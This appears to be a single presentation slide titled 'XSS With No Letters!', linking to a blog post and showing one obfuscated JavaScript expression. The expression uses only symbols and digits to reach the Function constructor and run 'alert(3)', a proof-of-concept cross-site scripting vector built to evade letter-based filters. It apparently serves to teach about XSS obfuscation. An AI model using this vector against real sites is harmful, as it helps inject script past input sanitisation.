

# XSS With No Letters! https://inventropy.us/blog/constructing-an-xss-vector-using-no-letters
""[(!1+"")[3]+(!0+"")[2]+(''+{})[2]][(''+{})[5]+(''+{})[1]+((""[(!1+"")[3]+(!0+"")[2]+(''+{})[2]])+"")[2]+(!1+'')[3]+(!0+'')[0]+(!0+'')[1]+(!0+'')[2]+(''+{})[5]+(!0+'')[0]+(''+{})[1]+(!0+'')[1]](((!1+"")[1]+(!1+"")[2]+(!0+"")[3]+(!0+"")[1]+(!0+"")[0])+"(3)")()
20